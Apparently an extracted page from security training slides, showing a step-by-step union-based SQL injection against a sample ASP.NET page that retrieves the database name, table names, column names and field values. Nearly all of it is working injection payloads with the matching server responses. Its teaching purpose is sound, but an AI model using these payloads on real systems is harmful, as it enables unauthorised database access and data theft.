 Union SQL Injection - Extract
Database Name
http://www.juggyboy.com/page.a
spx?id=1 UNION SELECT ALL
1,DB_NAME,3,4--
[DB_NAME] Returned from the server
Union SQL Injection - Extract
Database Tables
http://www.juggyboy.com/page.aspx?
id=1 UNION SELECT ALL
1,TABLE_NAME,3,4 from sysobjects
where xtype=char(85)--
[EMPLOYEE_TABLE] Returned from the
server
Union SQL Injection - Extract
Table Column Names
http://www.juggyboy.com/page.aspx?
id=1 UNION SELECT ALL
1,column_name,3,4 from
DB_NAME.information_schema.column
s where table_name
='EMPLOYEE_TABLE'--
[EMPLOYEE_NAME]
Union SQL Injection - Extract
1st Field Data
http://www.juggyboy.com/page.aspx?
id=1 UNION SELECT ALL 1,COLUMN-
NAME-1,3,4 from EMPLOYEE_NAME --
[FIELD 1 VALUE] Returned from the server